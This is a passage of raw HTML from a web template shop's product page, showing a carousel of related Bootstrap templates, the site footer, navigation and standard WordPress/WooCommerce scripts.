data-srcset="/wp-content/uploads/2021/07/Sparrk-Event-Bootstrap-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Sparrk-Event-Bootstrap-Template-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Sparrk-Event-Bootstrap-Template-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Sparrk-Event-Bootstrap-Template-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2371" alt="Sparrk – Event Bootstrap Template" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/Sparrk-Event-Bootstrap-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Sparrk-Event-Bootstrap-Template-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/sparrk-event-bootstrap-template/"> <img width="450" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2372 lazy" alt="Sparrk – Event Bootstrap Template" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/12159-sparrk-event-bootstrap-templatehtml-450x300.png"><noscript><img width="450" height="300" src="https://atom365.ru/wp-content/uploads/2021/07/12159-sparrk-event-bootstrap-templatehtml-450x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2372" alt="Sparrk – Event Bootstrap Template" decoding="async" loading="lazy"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/sparrk-event-bootstrap-template/">Sparrk – Event Bootstrap Template</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=2370" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2370" data-product_sku="" aria-label="Add &ldquo;Sparrk – Event Bootstrap Template&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/sparrk-event-bootstrap-template/" class="open-quick-view quick-view-button" rel="nofollow" data-id="2370" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-2328 status-publish first instock product_cat-bootstrap-themes product_tag-maze-photography-portfolio-html-template-rs has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="2328"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/maze-photography-portfolio-html-template-rs/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2329 lazy" alt="MAZE - Photography Portfolio HTML Template RS" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/MAZE-Photography-Portfolio-HTML-Template-RS-600x600.jpg 600w,/wp-content/uploads/2021/07/MAZE-Photography-Portfolio-HTML-Template-RS-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/MAZE-Photography-Portfolio-HTML-Template-RS-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/MAZE-Photography-Portfolio-HTML-Template-RS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2329" alt="MAZE - Photography Portfolio HTML Template RS" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/MAZE-Photography-Portfolio-HTML-Template-RS-600x600.jpg 600w,/wp-content/uploads/2021/07/MAZE-Photography-Portfolio-HTML-Template-RS-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/maze-photography-portfolio-html-template-rs/">MAZE &#8211; Photography Portfolio HTML Template RS</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=2328" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2328" data-product_sku="" aria-label="Add &ldquo;MAZE - Photography Portfolio HTML Template RS&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/maze-photography-portfolio-html-template-rs/" class="open-quick-view quick-view-button" rel="nofollow" data-id="2328" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-2269 status-publish last instock product_cat-bootstrap-themes product_tag-splasher-responsive-bootstrap-admin has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="2269"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/splasher-responsive-bootstrap-admin/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2270 lazy" alt="Splasher - Responsive Bootstrap Admin" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Splasher-Responsive-Bootstrap-Admin-1-600x600.jpg 600w,/wp-content/uploads/2021/07/Splasher-Responsive-Bootstrap-Admin-1-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Splasher-Responsive-Bootstrap-Admin-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Splasher-Responsive-Bootstrap-Admin-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2270" alt="Splasher - Responsive Bootstrap Admin" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/Splasher-Responsive-Bootstrap-Admin-1-600x600.jpg 600w,/wp-content/uploads/2021/07/Splasher-Responsive-Bootstrap-Admin-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/splasher-responsive-bootstrap-admin/"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2271 lazy" alt="Splasher - Responsive Bootstrap Admin" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/maxresdefault-28-1-600x600.jpg 600w,/wp-content/uploads/2021/07/maxresdefault-28-1-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/maxresdefault-28-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/maxresdefault-28-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2271" alt="Splasher - Responsive Bootstrap Admin" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/maxresdefault-28-1-600x600.jpg 600w,/wp-content/uploads/2021/07/maxresdefault-28-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/splasher-responsive-bootstrap-admin/">Splasher &#8211; Responsive Bootstrap Admin</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=2269" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2269" data-product_sku="" aria-label="Add &ldquo;Splasher - Responsive Bootstrap Admin&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/splasher-responsive-bootstrap-admin/" class="open-quick-view quick-view-button" rel="nofollow" data-id="2269" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-2340 status-publish first instock product_cat-bootstrap-themes product_tag-nantria-multipurpose-responsive-html5-template has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="2340"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/nantria-multipurpose-responsive-html5-template/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2341 lazy" alt="Nantria - Multipurpose Responsive HTML5 Template" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Nantria-Multipurpose-Responsive-HTML5-Template-1-600x600.jpg 600w,/wp-content/uploads/2021/07/Nantria-Multipurpose-Responsive-HTML5-Template-1-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Nantria-Multipurpose-Responsive-HTML5-Template-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Nantria-Multipurpose-Responsive-HTML5-Template-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2341" alt="Nantria - Multipurpose Responsive HTML5 Template" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/Nantria-Multipurpose-Responsive-HTML5-Template-1-600x600.jpg 600w,/wp-content/uploads/2021/07/Nantria-Multipurpose-Responsive-HTML5-Template-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/nantria-multipurpose-responsive-html5-template/"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2342 lazy" alt="Nantria - Multipurpose Responsive HTML5 Template" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/2513144d42393ab6bfb58d3b495fb366-1-1-600x600.jpg 600w,/wp-content/uploads/2021/07/2513144d42393ab6bfb58d3b495fb366-1-1-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/2513144d42393ab6bfb58d3b495fb366-1-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/2513144d42393ab6bfb58d3b495fb366-1-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2342" alt="Nantria - Multipurpose Responsive HTML5 Template" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/2513144d42393ab6bfb58d3b495fb366-1-1-600x600.jpg 600w,/wp-content/uploads/2021/07/2513144d42393ab6bfb58d3b495fb366-1-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/nantria-multipurpose-responsive-html5-template/">Nantria &#8211; Multipurpose Responsive HTML5 Template</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=2340" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2340" data-product_sku="" aria-label="Add &ldquo;Nantria - Multipurpose Responsive HTML5 Template&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/nantria-multipurpose-responsive-html5-template/" class="open-quick-view quick-view-button" rel="nofollow" data-id="2340" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-2334 status-publish last instock product_cat-bootstrap-themes product_tag-city-taxi has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="2334"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/city-taxi/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2335 lazy" alt="City Taxi" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/City-Taxi-600x600.jpg 600w,/wp-content/uploads/2021/07/City-Taxi-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/City-Taxi-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/City-Taxi-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2335" alt="City Taxi" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/City-Taxi-600x600.jpg 600w,/wp-content/uploads/2021/07/City-Taxi-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/city-taxi/"> <img width="450" height="254" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2336 lazy" alt="City Taxi" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/7153127e30b87a63074213b7747ec296-450x254.jpg"><noscript><img width="450" height="254" src="https://atom365.ru/wp-content/uploads/2021/07/7153127e30b87a63074213b7747ec296-450x254.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2336" alt="City Taxi" decoding="async" loading="lazy"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/city-taxi/">City Taxi</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=2334" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2334" data-product_sku="" aria-label="Add &ldquo;City Taxi&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/city-taxi/" class="open-quick-view quick-view-button" rel="nofollow" data-id="2334" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-2283 status-publish first instock product_cat-bootstrap-themes product_tag-katniss-responsive-bootstrap-4-admin-template has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="2283"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/katniss-responsive-bootstrap-4-admin-template/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2284 lazy" alt="Katniss Responsive Bootstrap 4 Admin Template" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Katniss-Responsive-Bootstrap-4-Admin-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Katniss-Responsive-Bootstrap-4-Admin-Template-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Katniss-Responsive-Bootstrap-4-Admin-Template-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Katniss-Responsive-Bootstrap-4-Admin-Template-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2284" alt="Katniss Responsive Bootstrap 4 Admin Template" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/Katniss-Responsive-Bootstrap-4-Admin-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Katniss-Responsive-Bootstrap-4-Admin-Template-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/katniss-responsive-bootstrap-4-admin-template/"> <img width="450" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2285 lazy" alt="Katniss Responsive Bootstrap 4 Admin Template" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/0c72be92a3a259c5bc6926c8a62caa33-450x300.png"><noscript><img width="450" height="300" src="https://atom365.ru/wp-content/uploads/2021/07/0c72be92a3a259c5bc6926c8a62caa33-450x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2285" alt="Katniss Responsive Bootstrap 4 Admin Template" decoding="async" loading="lazy"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/katniss-responsive-bootstrap-4-admin-template/">Katniss Responsive Bootstrap 4 Admin Template</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=2283" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2283" data-product_sku="" aria-label="Add &ldquo;Katniss Responsive Bootstrap 4 Admin Template&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/katniss-responsive-bootstrap-4-admin-template/" class="open-quick-view quick-view-button" rel="nofollow" data-id="2283" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> </div>  </div>  </div> </div> </div> </div> </div> </div>  </div>  <footer class="footer-container color-scheme-dark"> <div class="copyrights-wrapper copyrights-centered"> <div class="container"> <div class="min-footer"> <div class="col-left set-cont-mb-s reset-last-child"> <p>LLC Atom Marketing | INN 7714390736 | OGRN 1167746516706 | Atom365 – e-shop web templates.</p> <p><a href="/contacts/">Contacts</a></p> <p><a href="/privacy-policy/">Privacy policy</a> | <a href="/terms-of-use/">Terms of use</a></p> <a href="//freekassa.ru/"><img src="[data-uri]" title="Приём оплаты на сайте картами" class="lazy" data-src="//www.free-kassa.ru/img/fk_btn/16.png"><noscript><img src="//www.free-kassa.ru/img/fk_btn/16.png" title="Приём оплаты на сайте картами"></noscript></a><br><br> <ul> <li><a href="https://vk.com/atom365"><img src="[data-uri]" style="margin-right: 10px" class="lazy" width="48" height="48" data-src="https://atom365.ru/wp-content/uploads/2022/02/vkon.png"><noscript><img src="https://atom365.ru/wp-content/uploads/2022/02/vkon.png" style="margin-right: 10px"></noscript></a></li> <li><a href="https://www.facebook.com/Atom365-106582695273871"><img src="[data-uri]" class="lazy" width="48" height="48" data-src="https://atom365.ru/wp-content/uploads/2022/02/facebok.png"><noscript><img src="https://atom365.ru/wp-content/uploads/2022/02/facebok.png"></noscript></a></li></ul><br><br> </div> </div> </div> </div> </footer> </div>  <div class="wd-close-side"></div> <a href="#" class="scrollToTop" aria-label="Scroll to top button"></a> <div class="mobile-nav wd-side-hidden wd-left"> <div class="wd-search-form"> <form role="search" method="get" class="searchform wd-cat-style-bordered woodmart-ajax-search" action="https://atom365.ru/" data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> <span> Search </span> </button> </form> <div class="search-results-wrapper"> <div class="wd-dropdown-results wd-scroll wd-dropdown"> <div class="wd-scroll-content"></div> </div> </div> </div> <ul class="wd-nav wd-nav-mob-tab wd-style-underline"> <li class="mobile-tab-title mobile-pages-title wd-active" data-menu="pages"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Menu </span> </a> </li> <li class="mobile-tab-title mobile-categories-title " data-menu="categories"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Categories </span> </a> </li> </ul> <div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div> <ul id="menu-main-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22646 item-level-0 dropdown-load-ajax" ><a title="English" href="#" class="woodmart-nav-link"><span class="nav-link-text"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript></span></a> <ul class="wd-sub-menu"> <li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-22653 item-level-1" ><a title="Русский" href="https://atom365.ru/ru/product/lifecoach-coach-speaker-mentor-template/" class="woodmart-nav-link"><img src="[data-uri]" alt="Русский" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский"></noscript>&nbsp;Русский</a></li> <li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-22654 item-level-1" ><a title="English" href="https://atom365.ru/en/product/lifecoach-coach-speaker-mentor-template/" class="woodmart-nav-link"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript>&nbsp;English</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22647 item-level-0" ><a href="https://atom365.ru/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22650 item-level-0" ><a href="https://atom365.ru/shop-3/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22648 item-level-0" ><a href="https://atom365.ru/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">Cart</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22652 item-level-0" ><a href="https://atom365.ru/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li> <li class="menu-item menu-item-account wd-with-icon"><a href="https://atom365.ru/my-account/">Login / Register</a></li></ul> </div> <div class="cart-widget-side wd-side-hidden wd-right"> <div class="wd-heading"> <span class="title">Shopping cart</span> <div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow">Close</a> </div> </div> <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div> </div>   <div class="wd-search-full-screen wd-fill"> <span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span> <form role="search" method="get" class="searchform wd-cat-style-bordered woodmart-ajax-search" action="https://atom365.ru/" data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/> <input type="hidden" name="post_type" value="post"> <button type="submit" class="searchsubmit"> <span> Search </span> </button> </form> <div class="wd-search-loader wd-fill"></div> <div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div> <div class="search-results-wrapper"> <div class="wd-dropdown-results wd-scroll"> <div class="wd-scroll-content"></div> </div> </div> </div> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script> <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P4BPJC3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/atom365.ru"}},{"@type":"ListItem","position":2,"item":{"name":"Bootstrap Themes","@id":"https:\/\/atom365.ru\/product-category\/bootstrap-themes\/"}},{"@type":"ListItem","position":3,"item":{"name":"LifeCoach &amp;#8211; Coach, Speaker &amp;#038; Mentor Template","@id":"https:\/\/atom365.ru\/product\/lifecoach-coach-speaker-mentor-template\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/atom365.ru\/product\/lifecoach-coach-speaker-mentor-template\/#product","name":"LifeCoach - Coach, Speaker &amp;amp; Mentor Template","url":"https:\/\/atom365.ru\/product\/lifecoach-coach-speaker-mentor-template\/","description":"","image":"https:\/\/atom365.ru\/wp-content\/uploads\/2021\/07\/LifeCoach-Coach-Speaker-Mentor-Template-1.jpg","sku":2330,"offers":[{"@type":"Offer","price":"199.95","priceValidUntil":"2027-12-31","priceSpecification":{"price":"199.95","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/atom365.ru\/product\/lifecoach-coach-speaker-mentor-template\/","seller":{"@type":"Organization","name":"ATOM365","url":"https:\/\/atom365.ru"}}]}]}</script> <script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script> <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
